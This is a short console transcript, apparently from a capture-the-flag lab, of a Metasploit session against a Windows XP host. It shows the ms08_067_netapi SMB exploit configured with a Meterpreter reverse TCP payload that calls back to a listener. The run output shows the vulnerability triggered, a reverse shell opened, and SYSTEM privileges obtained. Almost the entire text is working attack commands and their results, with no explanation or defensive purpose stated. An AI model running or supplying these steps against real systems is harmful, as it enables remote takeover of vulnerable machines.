 msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.28 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.28:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 10.10.10.4
[*] Meterpreter session 2 opened (10.10.14.28:4444 -> 10.10.10.4:1030) at 2020-02-25 19:18:32 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >